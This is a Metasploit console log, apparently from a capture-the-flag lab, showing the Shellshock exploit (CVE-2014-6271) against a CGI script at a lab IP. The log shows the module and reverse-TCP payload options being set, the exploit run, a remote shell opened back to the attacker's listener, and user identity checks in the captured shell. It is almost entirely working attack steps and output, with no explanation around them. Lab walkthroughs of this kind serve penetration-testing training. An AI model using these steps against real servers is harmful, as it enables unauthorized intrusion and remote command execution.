 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.56 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/user.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.132:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 10.10.10.56
[*] Command shell session 1 opened (10.10.16.132:4444 → 10.10.10.56:43004) at 2020-06-06 01:35:15 -0400
whoami
shelly
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)